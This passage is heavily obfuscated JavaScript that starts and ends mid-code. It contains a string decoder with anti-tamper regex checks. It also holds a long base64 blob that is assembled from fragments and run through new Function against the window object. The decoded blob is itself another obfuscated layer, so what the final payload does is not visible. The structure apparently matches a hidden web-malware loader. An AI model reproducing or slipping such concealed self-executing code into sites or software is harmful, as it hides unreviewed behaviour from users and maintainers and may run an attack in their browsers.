e=_0x9835919c[0x0],f=a+e,g=_0x9835919d['XHXyQi'][f];if(g===undefined){var h=function(i){this['icmzRw']=i,this['HfNNrt']=[0x1,0x0,0x0],this['OqgbUL']=function(){return'newState';},this['FsHqbA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZxqUmC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['piDbGk']=function(){var i=new RegExp(this['FsHqbA']+this['ZxqUmC']),j=i['test'](this['OqgbUL']['toString']())?--this['HfNNrt'][0x1]:--this['HfNNrt'][0x0];return this['maNmwM'](j);},h['prototype']['maNmwM']=function(i){if(!Boolean(~i))return i;return this['CqRtfw'](this['icmzRw']);},h['prototype']['CqRtfw']=function(j){for(var k=0x0,l=this['HfNNrt']['length'];k<l;k++){this['HfNNrt']['push'](Math['round'](Math['random']())),l=this['HfNNrt']['length'];}return j(this['HfNNrt'][0x0]);},new h(_0x9835919d)['piDbGk'](),c=_0x9835919d['CajOBm'](c),_0x9835919d['XHXyQi'][f]=c;}else c=g;return c;}var _0x9835919e=window;function _0x9835919f(c,d){var e={};e['ttaZA']=function(i,j){return i!==j;},e['rEQAx']='undefined',e['uqwpQ']='object',e['pulAx']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pulAx'](h['length'],d)&&function(j,k){var v=_0x9835919d,l=v(0x135)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0xb3)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':o();continue;case'2':var o=g(this,function(){var w=v,r=f['ttaZA'](typeof window,f['rEQAx'])?window:typeof process===f['uqwpQ']&&typeof require===w(0x13b)&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x179))](q['AUyVb']);return!t['test'](o);};return s();});continue;case'3':return!![];case'4':var p={};p['AUyVb']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x9835919f(_0x9835919e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgxOTkyNjBjPVsnejNOZFZTb'+_0x9835919y(0x119)+'ZlYScsJ1dPdGRTU290VzV2RycsJ1dQREh'+'kdk84JywnV09CY0dHNW51VycsJ1dRZGNO'+_0x9835919y(0x94)+'lJkUXYwJywnV1F4Y05Ta2RmOGtXJywnVz'+_0x9835919y(0x102)+_0x9835919y(0x108)+'V085c2pDaytwcScsJ3FNeGRUOG9Lb2EnL'+'CdqeERLV1FCY0pHJywnVzVsZFZMZGRWSX'+_0x9835919y(0xb4)+'jSEcnLCdXUHRjTkNrVmNTa08nLCdXUnBj'+_0x9835919y(0x159)+'zZaY0laVDhGVycsJ1c1QmRPZXBkVUdHJy'+'wnV1FkY0swaGNObW9QJywnV1FxVldRaGN'+'LOG92JywnVzYvY0xJYmsnLCd5U2s4Z3Nx'+'JywnV1FkY0hhbkZDYScsJ1c3TmRUbW9GV'+'09mOScsJ2JDby9DR2hjSkcnLCdyQ2s5Vz'+'ROZE9ZUycsJ3NYR2lXUmVmJywnV1BEU3Y'+'ycGNWRycsJ0FDa1FXN3JRVzV1JywndGF1'+'RVdPYUgnLCdXNHVlV1BmanlxJywnQm1rN'+'lc2TmNVQ29zJywnRDhrb1c3dGRUSTAnLC'+_0x9835919y(0x127)+'sJ1dQbGNLOGtwa1NrMScsJ2x4emZXUkpj'+_0x9835919y(0x10e)+_0x9835919y(0xe4)+'c1TmRNU2tmJywnVzZ5SVc3aGNKMU8nLCd'+'XNUsrVzVsY0tmbScsJ3FoL2RWU29ObmEn'+'LCdCOGtGVzVKZEhheScsJ0RybktsTksnL'+'CdCOG9KVzVSY0w4b0EnLCdXUnBkVlNvVl'+'c1cmcnLCdX'+(_0x9835919y(0xc2)+'zhobWt2JywnV1ExOGxmT1AnLCdXUUpjS0'+'NrZ2FTa1YnLCdCbWt1VzdkY1BTb0YnLCd'+'XUUZjTENramZTa20nLCdGbWtvc2dXNCcs'+'J1c3QmNKWjlzc1cnLCd6Q2szVzRIb1c3T'+'ycsJ2dZN2NQS3lPJywnZGV5OHJOYScsJ1'+'c1cGNPYzlIeFcnLCdsOG9lV09Eam5xJyw'+_0x9835919y(0x160)+'JywnVzVXT1dPOUpDcScsJ0E4bzVXNmhjV'+'FNvVycsJ3BoZXp2ZUsnLCdXN1ZkSk1sZE'+'hzVycsJ3FtazBXNGhkVnF1JywnVzVWZE1'+'tb3dES20nLCd0WGVsV1AweCcsJ0FhSFBi'+'Q2s1JywnV1B6TnNTa1lDbWt3ckcnLCdXT'+'0ZjSVhuR3JHJywnendaZEc4b2tmRycsJ3'+'JTa1VXN0Q2VzZTJywnQzJHOXVtb0wnLCd'+'XUDNkUkNvNldSN2RJYScsJ1dQTmNHU2s5'+_0x9835919y(0xe7)+'DhvaFc1bjcnLCdEOGt3eXcwdCcsJ1dSM2'+'NMWjVmV09HJywnczhrSFc3dGNLbW9VJyw'+_0x9835919y(0xc1)+'NnlNV1B6a3FXJywnRVdtVVdRV0snLCdGY'+_0x9835919y(0x184)+_0x9835919y(0x125)+'nRFNrb0V2aVonLCdFOGtYVzZWZFFjRycs'+'J3pTa2lscVZjSmEnLCd3OGtvV1FKY05Tb'+'2InLCdXUHBjUThrUHA4a0gnLCdXUUZjSE'+'w3Y1E4b1AnLCdXNkZjSkg5aFc2ZScsJ3d'+_0x9835919y(0x142)+'JywnaEw5WldPN2NRVycsJ21Db3lXUUhQZ'+_0x9835919y(0x1a3)+_0x9835919y(0x113))+('JywnQUNrWlc0bmhXNVMnLCdXT3V0dENvQ'+_0x9835919y(0x173)+'AxJywnVzVyb3ZDa3V3cScsJ1dQbUhhU29'+_0x9835919y(0x8f)+_0x9835919y(0x143)+'lhqV09HJywndENrTXBzeGNKcScsJ0E4a0'+'pXNGxjT0NvYycsJ3NXaVpXUU9zJywnV1J'+'WY1ZTbzN4c2EnLCdmQ2s1V09WZFVKUycs'+'J3VDa0VnVy9jUXEnLCdXN21hVzV0Y1Iyc'+'ScsJ1c1ZGNLTmxjVHd5JywnVzQzY1B3M2'+'NJTmknLCdyeEpkUkNvQWlXJywnZW1vSVd'+'QYjBXUTQnLCdXNGhkSlNvT3UyZScsJ1dQ'+'M2RQbW9PV09oZE9HJywnVzc3ZFRTb0NXU'+'HJKJywnZG1vOFdSemJXUnEnLCd1bWt2V1'+'JWY084by8nLCd4OGtNcEdoY1RhJywnV1B'+_0x9835919y(0x171)+'Q1lxVVdQaWMnLCdwcUg3bzNLJywnY3FkY'+_0x9835919y(0x1c1)+'JCbW95JywnYUlENWZNTycsJ1c3ZGRTM05'+'kUWJlJywndkhmclc0N2NRYScsJ3FDb0NX'+'NU5jUm1vZicsJ3FTazVXNjF0VzcwJywnc'+_0x9835919y(0x12d)+'csJ2xNVGxhRzQnLCdXNzBjV1BiQndHJyw'+'nbGI1T2RlVycsJ1c3WGJ2OGtCQ3EnLCdX'+'T0pkSkNvRVdPbGRIcScsJ1c3ekl5bWtUc'+_0x9835919y(0x1be)+_0x9835919y(0x153)+_0x9835919y(0x1a2)+'MWpXUTNjVkcnLCdqTXVlc2h1JywnVzdPT'+_0x9835919y(0x109)+_0x9835919y(0xf1))+('RycsJ0ExUmRVU29MYXEnLCdXUnltV09CY'+_0x9835919y(0xef)+'QzV09tJywnV08xQ0QxTDAnLCdkdUxLYll'+_0x9835919y(0xe6)+'a0JmTycsJ3lKNHhXUkN2JywnVzczZE9Tb'+_0x9835919y(0x1ac)+'c2UmNRU29TJywnRHNaZFJtb1hXNlcnLCd'+'XUkpjSDhveXhhTycsJ1c2MUdBOGtJQkcn'+'LCd0WkxoVzY3Y01hJywnY1NrcVdRaGRUc'+'lMnLCdXUjNjVEdMdFdSNCcsJ0QxYWVXUT'+'VaJywnVzZoZEpTby9FTkcnLCdwbW8zV1B'+'UemtHJywnY0p4Y0k4b0ZXUVMnLCdXT0RC'+'bkNrTmRhJywnVzZ5Y1dPOXV0VycsJ0Fta'+_0x9835919y(0x14d)+'dQaWR5bW9VZEcnLCdibW93cmF0Y0xhJyw'+'nZ0NvR1dSYmdkVycsJ294NElFTGEnLCdE'+'Q29uVzVOY1BDb0EnLCdoU290V1JicHBhJ'+_0x9835919y(0xca)+'wnV091RldScGNQWmknLCdXUUJkTW1vR1d'+'SUmRIYScsJ1dQYnJCS0pjS2EnLCdXNTRE'+'VzVCY1VNdScsJ3Ftb1JXUHZhV1BLJywnV'+'1BIRlc2ZUxkOGt2ZXFGZEdLU0hXUG0nLC'+'dzU29NVzRsY0dDbzMnLCd3Q2tCcTBXVyc'+'sJ1dQQmNLU2tKZkNrMScsJ2NzNTdoZUsn'+'LCdBdFNtV1BhZScsJ1c2ZGNSWDU1VzY0J'+'ywndFNvZ1c2UmNIQ28wJywnd3I1WGs4az'+_0x9835919y(0x195)+'yL1c3RycsJ1c0bit0U2sxdEcnLCdXT0Zk'+'TzhvQVdQaGRNVycsJ3NtbytXNk5jVENve'+'CcsJ1dPYlZjbWt6aGEnLCdXUGRjSm1vck'+'VKOCcsJ2RT')+('b1J4Wk5jR0cnLCdXT09iV1JOY0tTby8nL'+'CdxbWtjZ2N4Y0hXJywnVzRoY0tHVHVFVy'+_0x9835919y(0x12e)+'yTUM4V1JEVScsJ3VDb2hXNkZjSkcnLCd3'+'MktwV1JQMycsJ3ZIaGRIbW9FVzRPJywnd'+'ENrZ1dSRmNKOG9tJywnc21vTVc0L2NMU2'+'85Jywna3N6SGpTazdXUmRjTk5LcFc0QmR'+'VV3knLCdXUWhjTzhrZGhDa2QnLCdpZjVz'+'V1JaY05xJywnV1BuUm93cWUnLCdkQ28zV'+'1E5aGxxJywneUNrTXplSzcnLCdXNjVGej'+_0x9835919y(0xa8)+'LMUNHJywndDhvSVc0OGFXUVcnLCdXNU5k'+'S3hCZE9iQycsJ3A4azhXUWxkVGJ5JywnV'+'1JYL29Da2VlRycsJ2piaGNNMFM0JywnVz'+'VuNkU4a3NDYScsJ2g4b3hGZE5jS3EnLCd'+'3Q2t3VzZEZVc2QycsJ0Rta0VXNnBjUDhv'+'NCcsJ3YzMEFXUjVNJywnV1I0dHFDb0FuV'+'ycsJ2h2RDdXT2xjVmEnLCdXNUNYVzRaY0'+_0x9835919y(0x198)+'XRmNKRycsJ3BTb2dXUG50V1F1JywndWRC'+_0x9835919y(0x133)+_0x9835919y(0x8b)+'csJ3dDa0JXNkJjU1NvYycsJ3c4a2ZXUHR'+_0x9835919y(0x1a6)+'NCcsJ1dPdGNRWXpqQXEnLCdXT05jR2Q1U'+'1dQRycsJ2Ewcm9rSG0nLCdXUnpIaXhhai'+'csJ1c3TmRSOG9jdzNLJywnV1A4WFdSWmN'+'SbW91JywnV1FPS1dQVmNNbW9wJywnbUtM'+'WGNXbScsJ3ZTb1pXUHpPV1JDJywnV1J4Z'+_0x9835919y(0xf5)+_0x9835919y(0xd1))+('OCcsJ2VTb0JXUmZEYWEnLCdvS1RVV1AvY'+'1RHJywnbjhvRFdPRFJXUVMnLCdXN0JkT2'+'1vOFdQTFknLCdBQ29tV1BQQldSeScsJ1d'+'RZWp3Q29waWEnLCdXUjlQYjhrMmpxJywn'+'VzU3ZEcxZGRUYTgnLCdsV0pjUGV5RCcsJ'+_0x9835919y(0x100)+'Jtb2tXUmZVV1JxJywncVNrYmtaQmNHcSc'+_0x9835919y(0x85)+_0x9835919y(0x116)+'XhnaScsJ1c0NUd1bWtqV09pJywnelNraV'+'dRZGNTbW91JywnZ0hkY0czT0QnLCdXT2h'+'jVThvbkVIOCcsJ3Nta1dXNkRpVzdTJywn'+'RG1vQ1dSck1XUjQnLCdXNWFCVzdGY1N3T'+'ycsJ2M4b0tXUEZkU0NrRFdQVGJXUjNjT1'+'NrRldSWEQnLCdXUHpIc2Z6OScsJ1dSOVF'+_0x9835919y(0x192)+'REZXNUcnLCdXTzdjTU5KY1RTb1QnLCdXU'+'C9kUUNvNVdSL2RPcScsJ1dScGNIR0RNQ2'+'EnLCdsS2Vmc2V5JywnVzR1bVc3aGNLeG0'+_0x9835919y(0x185)+'VG1vUycsJ1dPTmRPQ29CV1BOZE1HJywnb'+'HFwY1B4dVonLCdscnJNY0xXJywnaWc1al'+_0x9835919y(0x1c3)+'yZktTdycsJ1dPQmNNOG9tc1o4JywnV1A5'+'MGcxZWUnLCd0U2trV1B4Y0w4b2cnLCd2O'+'G9xV09QdldPeScsJ3NjZGRNU29xVzdDJy'+'wnQjhrMVc3QmNLbW9KJywnV1IxVkN4MU0'+_0x9835919y(0xf4)+'LCd5R3lmV09TOCcsJ3ZKOFd4ZTAyV1JTT'+_0x9835919y(0x12b)+'VlTicsJ2pD')+('b0JzWnUnLCdXUHYvajJLMycsJ204a3VXN'+_0x9835919y(0x18f)+_0x9835919y(0x17f)+_0x9835919y(0xb9)+'RG1rMFc0aGNSU29KJywnd21rN3YyZWcnL'+'CdXN0xEckNrK1dPSycsJ1c0NEpXNVJjVm'+'hLJywndmNqSFc3aGNLRycsJ1dQek5qQ2t'+_0x9835919y(0x1c4)+_0x9835919y(0x1d7)+'mdKY0hxJywnRWMzZElDa0NXNEcnLCdXUV'+_0x9835919y(0x1b2)+_0x9835919y(0x1d4)+'TDQnLCdXT2p3eGY5aCcsJ0JTa1BXN2ZPV'+'zdhJywndkpIeVc2RmNORycsJ2NTa0tXUG'+'xkS1hXJywnczhvN1c0RmNUbW9FJywnVzR'+'uNnI4a3ZXT0snLCdXUDFoaTFtVycsJ2U4'+'azVXNFpkVXYwJywnRlNvU1c2VmNMU296J'+'ywncENrbFc0M2RVMzAnLCd5U2svZVdWY0'+_0x9835919y(0x1c5)+'WY05HJywnVzRSZFZTb1d6MUcnLCdXT2Rj'+'TDFsY1NTb3UnLCdwaGZZZVc4JywnV09WY'+_0x9835919y(0x13d)+'MzT1pxZnUnLCd1Q2tSV1JKY1FTbzgnLCd'+_0x9835919y(0xf7)+'Y1RySFJDRycsJ2t0QmNKOG9VV1FXJywnQ'+'jhrVldQSmNNOG9OJywnV080ZHFTb1VkYS'+'csJ2lDazJXNzdkUk44JywnaGVIT2hxYSc'+'sJ1c0SzZXNlZjVGZPJywnZzhvQkZXWmNS'+'VycsJ2ViYlVqTHknLCdXNEJkUG1vbXdle'+'ScsJ2JLSExlV0cnLCdXNFdTV1FUaHpHJy'+'wnYmROY1A4')+(_0x9835919y(0xea)+_0x9835919y(0x191)+'ZjUGh1JywnV1BEVnczdGNNRycsJ1c1RmN'+'JcmJaeEcnLCdXUmxjU21rMG5Ta1EnLCdj'+_0x9835919y(0xc9)+'CdoZjBMdnZhJywnV1BUS3JmTGsnLCdXT3'+_0x9835919y(0x105)+'jVW1vd3hHSycsJ3dtazBXUHRjUm1vRics'+'J2JjN2NHU29VV1BhJywnVzZoY0tzOVZ0Y'+'ScsJ3hTa2tXNEpkTnNlJywnYjFiOFdSbG'+'NUcScsJ3dyRmRHbW9iVzVlJywnQzhvWld'+'QSEJXT3UnLCd6ZjRmQ1NvOCcsJ1dQaU9X'+_0x9835919y(0x19e)+_0x9835919y(0x168)+'wnVzRsY1BnSmNMS3UnLCdXUUZjS3FQa1d'+_0x9835919y(0x1d6)+_0x9835919y(0x11e)+'Vc2bGNOVycsJ1dQVHNwQ2t2cGEnLCd0bW'+_0x9835919y(0xd2)+_0x9835919y(0x17c)+'RmRDb0lXN3hjVENrSFdQV1YnLCdXNUpkS'+'0NvWkJ4ZScsJ1dQVy95Q291cGEnLCdkQ2'+'syVzRaZEloaScsJ3hzVmRJU29JVzQ4Jyw'+'nem1rYnRmYXInLCdXUnhjVXFyakRhJywn'+'eVNveldSamJXUksnLCd3TC9kSlNvUWVhJ'+'ywnV09kY0lDa0hqQ2twJywnQjFpM1dPck'+_0x9835919y(0x183)+_0x9835919y(0x19b)+'aFcnLCdibW85QWNkY1NxJywnV09oY0tZT'+_0x9835919y(0x188)+'EnLCdzTWV4')+('RkNvVScsJ3QwYStXUkxwJywnZm1vYldSc'+_0x9835919y(0x7f)+'hvb1dSTGEnLCd0OGsxVzRCY0hTb20nLCd'+'sMmJMaWRtJywnRXNpNFdPZTMnLCdoaDFa'+'aGNTJywneE5LM0VTb1onLCdXN0pjVkNrS'+_0x9835919y(0x16e)+_0x9835919y(0x10a)+_0x9835919y(0x16d)+'ZzhLRWUwJywnVzVtOVdRbmtyRycsJ0Vta'+'2VXUEpjTDhvaicsJ1dQSGp4ZU5jVXEnLC'+'dXN3IzVzROZEk4a3VXUjBZeFNvb3RjeGN'+_0x9835919y(0x169)+'UVBCeVcnLCdybW9XVzRTdVdPZScsJ1dQM'+'2NNU29EQUlLJywnc3NiK1c3N2NVRycsJ1'+_0x9835919y(0xce)+'XNVpjVldQYlc2bScsJ3VDa0hXNFJkTElh'+_0x9835919y(0x1ca)+'0Ntb3RXNGFiV1AwJywnZWNMeml2VycsJ1'+'c3WmNOMC9jUnVxJywnRjhvUlc2WmNLbW8'+_0x9835919y(0xe2)+'S2RXJywnVzVwY0tmcGNMTksnLCd2M3RkU'+'FNvV2dHJywnRTF1NUI4b0InLCdXUnpnRj'+_0x9835919y(0xcd)+'SbW8yJywneDhvZlc2cGNQOG9DJywnc0lU'+'RVc0ZGNLYScsJ3VmbUF3bW9UJywndmNOZ'+'ElDb2RXNzgnLCd4bWtKVzd0Y1VDb1QnLC'+'dXNUpkSm1vVEVDazgnLCdXNjllczhrNER'+'xJywnVzVGY0hmWmNOMVcnLCdxbWtYVzVs'+'ZElKTycsJ1dPSEd4TmxjTVcnLCdXNUxWb'+'ThrcHZDb1l6U282YVNvb24xRycsJ1c1ZV'+_0x9835919y(0xdc))+(_0x9835919y(0x126)+_0x9835919y(0x99)+_0x9835919y(0x14b)+'XT0snLCdXUHorcENraGlXJywnVzcvY0tn'+'ZGNTMmknLCd6cnkxV1FLUCcsJ0ZhTmRRb'+'W91VzYwJywnRGUvZFJTb1ZocScsJ1dPeX'+'V5U29qblcnLCdhcVpjSzFXVicsJ1dReGN'+_0x9835919y(0x130)+'V09oZE5tb3ZXNEwwJywnYmRwY0wwdVUnL'+'CdiU2tCVzdGZElMRycsJ2Ztb2JGVycsJ1'+'c2UHNzbWtMQlcnLCdBZU9DV1JQUScsJ1d'+_0x9835919y(0x196)+'U2s2Vzd0Y1Btb28nLCdhZDE4cHZDJywnV'+'zVCZE5TbzNyTHEnLCdnZnVXcUxpJywnQk'+'NvS1c3M2NJU285JywnV09SY01KUFpEcSc'+'sJ1dQMUxoU2tja0cnLCd5bWs1VzZWY1Ft'+'b2knLCdXUHY4dk5OY1NhJywnblovY05tb'+_0x9835919y(0x8c)+'NPOG9ndVpPJywnanhmVGpiUycsJ1dSVmR'+'ROG8xV1FGZFFHJywnVzROY0lzSGZ1Rycs'+_0x9835919y(0x12c)+'DdCcScsJ2dyQmNHMHFCJywnVzY3Y0lJOV'+'hFcScsJ3B0NUlrM2EnLCdXUDlQeGdWY1F'+'hJywnV1JuSHgwM2NKYScsJ3htb0JXUHpp'+_0x9835919y(0x8e)+'UpjUTBTJywnVzRwY0tISDNyRycsJ3VDa1'+'pXNWhkUmFLJywnV1FSY1NTb1d2YlMnLCd'+'mbW9kQ2FKY1ZHJywnZ1NvL0RheGNHVycs'+'J0VONFBDQ29LJywna0NvRUFYVmNKYScsJ'+'3pyS3FXT0dUJywnbEtuZG5zRycsJ1dRcm'+_0x9835919y(0x87))+('LCdxbWtaVzVoZE9hUycsJ3gwRzR3Q29zJ'+_0x9835919y(0x18d)+_0x9835919y(0x10c)+_0x9835919y(0x1b4)+'UjV1JywndWZDOHptb2YnLCdXNUdCV1A1M'+_0x9835919y(0x123)+'dSYk16YScsJ3o4a3FXNzNkTGFtJywnaEN'+_0x9835919y(0x1a1)+'QlNrR2tZQmNURycsJ3lyQmRRbW9aVzY4J'+_0x9835919y(0xec)+'cnLCdXTzNjVHYzY1FDb1MnLCdXNnhkUEN'+'vM1dQcjQnLCdidFZjVUxTOScsJ3VtbzZX'+'N05jUW1vTScsJ1dQckhjM0NzJywnbVgzY'+'1ZDb0tXT3UnLCd0d3EvRUNvWCcsJ3VYR3'+'BXUUdhJywnRWZDVFdSMU8nLCdXT3RkUTh'+'vMldQdGRSVycsJ0VMQzN1U280JywnRFNv'+'WVdQOVFXUUcnLCdXT0pjR2FmbkZhJywna'+'ThrOVc0bGRITGknLCdyaENzV09QNicsJ2'+'NjeGNLbW9QV1FHJywnVzVuK3I4a1R1YSc'+'sJ2FhM2NObW9NV1B5JywnVzUzZExDb2hX'+_0x9835919y(0x91)+'GdKZFZHaScsJ1c0SHh5U2tXV1FhJywnV1'+_0x9835919y(0xc3)+_0x9835919y(0x13c)+'UWJHJywndjJOZExDbytoRycsJ3FaT3ZXU'+'Vd3JywnRWhkZFNDbytpVycsJ1c1MG5XNk'+'pjR3ZtJywnV09qa0QzYjgnLCd1c0xVbEN'+'rdCcsJ1c3TmRRbW8xV1JiZicsJ25IM2NR'+_0x9835919y(0x14f)+'UsnLCdXUjdjS21vcXhKOCcsJ2ptb1B2cz'+'NjT3EnLCdr')+('OG9uV1FmY1dQaScsJ3dDa0ltSEZjSnEnL'+'CdxTkZkTVNrc1c1RmRTeHJMVzZUYVdQaS'+_0x9835919y(0x186)+'nV1BYcScsJ1dSWG9hU2tkakcnLCdXUXBk'+_0x9835919y(0x174)+_0x9835919y(0x151)+'wnRW1rbnIzMDInLCdXNzFPd1Nrd3RxJyw'+'nV1EvZFZTbzBXUHRkSnEnLCdXUE5kTzhv'+'blc3bksnLCdXNkdIVzdGY0dnTycsJ1dSZ'+_0x9835919y(0xdb)+'RmL3Rta252RycsJ0VDa1dXNHpqVzc4Jyw'+'nV1EvY0xlcGNMOG9HJywnb1NvRXpxbGNM'+_0x9835919y(0xed)+'ycsJ2JDa1lXN2xkS3ZlJywnV1A1S2dta0'+'9rRycsJ1dRODBCQ29NbHEnLCdXNXhjVFl'+'IeHJXJywndlllV1dQNDAnLCdqdmlnQWVH'+'Jywnb0hGY1RlcWUnLCdXUlZjUENrc2tTa'+'0gnLCdXNW13V1E5TnFXJywnV09qcXZoMU'+'onLCdFbWtoVzZKY084b0MnLCdXNWV3V1J'+'iSHhXJywnV1F6aHh3ZnAnLCdXUWo4cDJD'+_0x9835919y(0x84)+_0x9835919y(0xba)+_0x9835919y(0x9f)+_0x9835919y(0x1d8)+_0x9835919y(0xab)+_0x9835919y(0x114)+'9pQ3dlJywncThrOXhmV3InLCdXT0dXV1F'+'4Y05TbzAnLCdlOGszVzVCZEhmZScsJ24y'+_0x9835919y(0x1aa)+_0x9835919y(0x112)+_0x9835919y(0x1ce))+('JywnYjhvNFdRNWVncScsJ3E4a2NXN0JjU'+_0x9835919y(0x16b)+'tKUmNMcScsJ0Ftb3JXUEwxV084JywnVzd'+'CY09XUEZXN2UnLCdGYmZ2cG1rbycsJ2Vt'+_0x9835919y(0x97)+'Cd5TXVlV1JYVCcsJ0ZjdjJhbWtTJywneE'+_0x9835919y(0xad)+'2OGtNVzY3Y1JDb0YnLCdDU2tTV1AzY0s4'+'b0EnLCdzYTlNVzRoY0lhJywnQ1NrcWZZS'+'mNKcScsJ1dSL2NRTi9jU1NvVScsJ0Zta2'+'FXNGhkUEl5JywnbG1rNFc3RmRReDgnLCd'+'ocUhaaHc0JywnZENvSldPUFFpRycsJ1dS'+'T0dzQ29Fa2EnLCd3YlN2V1B1WicsJ2tjd'+'nlnMWknLCdXNzBWVzZWY1JnQycsJ3Q4a1'+_0x9835919y(0x149)+'nVzd6WEJDa1ZXUGUnLCd0U2tBVzZCY0tT'+'b1InLCd0MlZkVENvU1dQRycsJ1c0QzdXU'+'HYzQ1cnLCdXUld4V1FGY1Y4bzEnLCduQ2'+'syVzVoZE12RycsJ2pHeGNHdjBEJywnVzR'+'GZFVtb3hDS2UnLCd0U2tCcmJWY0xTb3FX'+'UUw2JywnRENrK1c1TmNHU29iJywna2ZlQ'+'0NLTycsJ2tDb3lXUTlOY0cnLCdyQ2s0eG'+'htcCcsJ2NDa25XNEs2VzQwdFc0cGRWbWt'+'vVzZ6WmpHJywnV1BYM2FoT3cnLCdXNHVW'+'VzVOY094QycsJ1dRdGRWU28wVzdYbicsJ'+'3JtbzdXNmVGV1FtJywndzhrcVc0MVNXNH'+'knLCdCOGtEV1FkY1ZDb3gnLCdXNlpjVWJ'+'YZlc3bScsJ1c0cGRKOG92endDJywnRGJT'+'Z1dQeXQnLCdXN3UrVzQvY0d4bScsJ1c2a'+'GNOMTNjVnVlJywnZWJUOW5LNCcsJ1c2R0'+'FXUFBqRHEn')+('LCdrSmxjUExLZycsJ1dPU1FXT0ZjUThvd'+_0x9835919y(0xcf)+'ZoV1J5JywnV1JtWVdRVmNJbW9nJywnZnV'+'iR2N0UycsJ2pTa2xoTXZUJywnRm1vNldP'+'UGRXUmEnLCdFU2t1VzRYUVc1QycsJ0FOV'+'1p0bW9aJywnb2RKY0d1cUEnLCdXUEpkSz'+'hveFdRdGRIVycsJ25yVFVkTUsnLCdXNGh'+'kSzMvZFZzQycsJ1c1MU95OGs3dEcnLCdX'+'Nlh4clNrQ1dRMCcsJ1c0TmRNbW9hRDBHJ'+'ywnV09TN0ZDbzJtRycsJ1c2VmRJU29HV0'+'9mNCcsJ3doaGRNOG9BZVcnLCd6bWtrV09'+'kY09tb0InLCd4Z3VQV1E1dScsJ1c2bGNS'+'YlBJdWEnLCdXNmpMcVNrR0ZhJywneW1re'+'kZmbUEnLCdXUHkwV1BOY004b3onLCdCU2'+'tHVzZKY1FDb3MnLCdxU2tDZ0kzY1NhJyw'+'nV1JlMFdRdGNVbW9SJywnVzdmNXg4a25B'+'VycsJ1dSM2NTQ292dXRHJywnQXVta1dPN'+'VMnLCd6bWsyZGEzY0hHJywnV1F4ZEltb3'+'NXT2hkT3EnLCdXUkR6YWVpaCcsJ0FTa25'+'4TWFvJywndlNrNnd3T1AnLCdhV1RJYUxp'+_0x9835919y(0x8a)+'1c1cjInLCd4SkhzVzdCY05hJywnRExwZF'+'JDb05qVycsJ1c2UHp2OGtaRnEnLCdGMjN'+'kUFNvNVc1UycsJ3RxejdXNXBjVXEnLCd0'+'U280VzY0SVdPSycsJ1dPUmNTcjlodVcnL'+'Cd1U29NV1FQRldQYScsJ3p3S2RFU29GJy'+'wnQXR1UFdQbVMnLCdBMEtaRmNXN3BTa25'+_0x9835919y(0xbb)+'J2kxRG9wWlcnLCdvU29Ed0hGY0lxJywne'+_0x9835919y(0x19c)+_0x9835919y(0x1d1))+('dllocScsJ3ozVmROU29HY3EnLCdsbW93d'+'UdwY1NHJywneXV0ZEc4b1BpVycsJ2ZxOC'+'tjSzQnLCdXUU5jTFdMdVdQNCcsJ2g4b2p'+'3YkpjTWEnLCdXNDVod21rdHhXJywneVNr'+'aVdSN2NMQ29uJywnV09TWEFTb29qVycsJ'+_0x9835919y(0x181)+'JtazVXNDdjSVNvRicsJ3dta21XNkxrVzU'+_0x9835919y(0x110)+'VFNvTycsJ3Btb01XUnI0alcnLCdBbW9ZV'+'zRWY0lTb3gnLCdXUDdjS3hkY0s4bzAnLC'+'dlWWhjVkNvTldRSycsJ2Q4a0tXNlpkTEt'+'lJywnVzRlTldSZktEYScsJ1c3elpXUXRj'+'SUNvSFc0eUh4RycsJ1c1ek9FOGt6c1cnL'+_0x9835919y(0xbe)+_0x9835919y(0x1b0)+'kV1FXJywnV1JYMHR3RGYnLCdXUVZjS1Nv'+'QndaZScsJ1dPZll3aDFwJywnVzRwZEcwe'+_0x9835919y(0x16f)+_0x9835919y(0x11b)+'ncjhrREJMcTAnLCdzWVhKaUNrcCcsJ2xN'+_0x9835919y(0x11d)+'kJkUVNvMnh1QycsJ1dSekJjQ2tEY1cnLC'+_0x9835919y(0x1b1)+'tJywnQThrV1dPcGNVbW9lJywnVzUzY1JD'+'a2lXTzBnelNvTUNDbzZXNzdkSkNrNCcsJ'+'2tXdmVjTXEnLCdnSnBjR01DNicsJ1dPRm'+'NJTlpjSjhvaScsJ1dRN2NOaGxjVENvdCc'+'sJ2paM2NKOG9RV1JpJywnV09CY0xKTElX'+_0x9835919y(0x14a)+_0x9835919y(0x1bb)+'9EVzVlcFdQ')+('UycsJ3VZWEdXNDNjTVcnLCdhMlAvV1A3Y'+_0x9835919y(0xff)+'pjSkcnXTtmdW5jdGlvbiBfMHg4MTk5MjY'+'wZChhLGIpe2E9YS0weDEyNDt2YXIgYz1f'+'MHg4MTk5MjYwY1thXTtpZihfMHg4MTk5M'+'jYwZFsnSmpIYklaJ109PT11bmRlZmluZW'+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+_0x9835919y(0x103)+_0x9835919y(0x187)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+_0x9835919y(0x13e)+_0x9835919y(0x167)+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x9835919y(0x15d)+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+'0oMHgxMCkpWydzbGljZSddKC0weDIpO31'+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2